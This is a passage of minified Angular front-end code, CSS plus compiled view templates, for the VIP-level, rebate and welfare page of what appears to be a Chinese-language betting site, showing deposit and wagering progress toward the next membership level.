.lv-welfare[_ngcontent-%COMP%]{width:100%;height:440px;background-color:#360000}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]{width:100%;height:327px;padding:0 69px;background:url(/pcCJPB/images/level/nav_level_bg_02.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]{text-align:right;font-size:16px;font-weight:400;font-style:italic;color:#f8e988;padding-top:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;width:100%;justify-content:center;align-items:flex-start;padding:38px 0 20px;overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#999;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul.start[_ngcontent-%COMP%]{justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:flex;flex-shrink:0;flex-wrap:nowrap;width:177px;height:170px;flex-direction:column;align-items:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{min-height:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:32px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]{height:32px;font-size:24px;font-weight:300;color:#f8e988}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24px;height:24px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;font-weight:700;color:#ccc}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]{font-size:16px;font-weight:400;color:#ccc;line-height:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .number[_ngcontent-%COMP%]{color:#f8e988;font-style:normal;padding:0 5px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:flex;width:108px;justify-content:center;height:36px;font-size:14px;color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;line-height:30px;background:url(/pcCJPB/images/level/btn_receive_dis.png) center center/100% no-repeat;text-shadow:0 2px 4px rgba(92,92,92,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{cursor:pointer;background-image:url(/pcCJPB/images/level/btn_receive.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{text-shadow:0 2px 4px rgba(213,133,7,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .infoText[_ngcontent-%COMP%]{color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]:hover   ul[_ngcontent-%COMP%]{overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:158px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]{background-color:#200204}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;text-align:center;overflow:hidden}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]{width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin-top:50px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList.flexStart[_ngcontent-%COMP%]{justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:122px;height:46px;line-height:40px;text-align:center;font-size:20px;font-weight:700;color:#ccc;cursor:pointer;margin:0 10px 10px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#fff;background:url(/pcCJPB/images/level/btn_choose_game.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .demo-chart[_ngcontent-%COMP%]{margin:0 auto}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]{padding-left:100px;font-size:12px;color:#999;text-align:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#f8e988}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]{margin-top:40px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]{display:inline-block;margin:25px 0;border-bottom:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:110px;padding:10px 13px;float:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:52px;min-height:52px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{line-height:25px;font-size:14px;font-weight:500;color:#ccc}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]{margin:0 auto 68px;width:1000px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .fristTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#920008;font-weight:800;color:#fff;height:42px;border-right:1px solid #992a2a;border-bottom:1px solid #992a2a}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .secondTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#360000;color:#ccc;font-size:17px;font-weight:600;min-width:100px;height:55px;border-right:1px solid #992a2a}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{color:#ccc;text-align:center;vertical-align:middle;padding:0;font-size:16px;border-right:1px solid #992a2a}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:64px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{height:36px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .numberColor[_ngcontent-%COMP%]{font-weight:600}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .hasColor[_ngcontent-%COMP%]{font-weight:400;color:#0cff00}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .normalColor[_ngcontent-%COMP%]{font-weight:400;font-size:12px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-body>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-left table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-right table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-header>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr:not(:last-child)>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr>th{border-color:#992a2a;box-sizing:border-box}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#570006}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-left-sticky, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-right-sticky{background:#570006}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:first-child, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:last-child{border-radius:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-column-title{display:inline-block;width:72px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table{border:none;position:relative}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table::before{position:absolute;z-index:2;content:'';width:100%;height:1px;background-color:#992a2a;top:0;left:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table .borderL{border-left:1px solid #992a2a}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body{background:#570006}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb{background:#999;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb:hover{background:#999}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]{background-color:#360000}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfareImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]{background-color:#200204}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]{padding:36px 0 92px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}"]],data:{}});function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","notLogin"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.common.toggleLoginModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/level/btn_login.png",!1)}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,l){var t=l.component,o=e["\u0275unv"](l,3,0,n(l,4,0,e["\u0275nov"](l.parent.parent.parent,0),null==t.vipData?null:t.vipData.cumulativeRecharge,"1.2-2"));n(l,3,0,o)}))}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,l){var t=l.component,o=e["\u0275unv"](l,3,0,n(l,4,0,e["\u0275nov"](l.parent.parent.parent,0),null==t.vipData?null:t.vipData.cumulativeBetAmount,"1.2-2"));n(l,3,0,o)}))}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">>\u8ddd\u79bb "])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,l){var t=l.component;n(l,4,0,null==t.nextVipType?null:t.nextVipType.typeName)}))}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5df2\u6ee1\u7ea7"]))],null,null)}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,l){n(l,5,0,!1,"small",l.component.allAmount.depositPercent)}),(function(n,l){var t=l.component,o=e["\u0275unv"](l,9,0,n(l,10,0,e["\u0275nov"](l.parent.parent.parent.parent,0),t.allAmount.depositRemain,"1.2-2"));n(l,9,0,o)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,l){n(l,5,0,!1,"small",l.component.allAmount.betPercent)}),(function(n,l){var t=l.component,o=e["\u0275unv"](l,9,0,n(l,10,0,e["\u0275nov"](l.parent.parent.parent.parent,0),t.allAmount.betRemain,"1.2-2"));n(l,9,0,o)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","d-promotion"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,z)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,N)),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,(null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].nextWeight)!==(null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].weight),e["\u0275nov"](l,3)),n(l,5,0,t.hasWithDraw),n(l,7,0,t.hasBetting)}),null)}function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","currentLv"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f53\u524d\u5c42\u7ea7\uff1a"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){var t=l.component;n(l,7,0,t.hasWithDraw),n(l,9,0,t.hasBetting),n(l,11,0,t.currentVipWelfare.length)}),(function(n,l){var t=l.component;n(l,5,0,null==t.vipData?null:t.vipData.typeName)}))}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","loginActive"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,null==t.user.user?null:t.user.user.autoType)}),null)}function L(n){return 